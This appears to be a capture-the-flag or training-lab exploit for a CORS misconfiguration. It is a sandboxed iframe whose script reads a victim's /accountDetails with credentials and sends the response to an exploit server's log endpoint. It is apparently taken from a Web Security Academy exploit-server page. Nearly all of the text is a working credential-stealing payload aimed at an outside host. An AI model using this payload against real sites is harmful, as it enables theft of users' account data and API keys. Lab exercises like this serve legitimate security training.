 Body:
<iframe onload="this.width=screen.width;this.height=screen.height;" sandbox="allow-scripts allow-top-navigation
allow-forms" src="data:text/html, <script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac261f0d1ed57b428009ca13000c00ad.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-ac221fdd1ea47b8880ccca9f010900ee.web-security-academy.net
/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log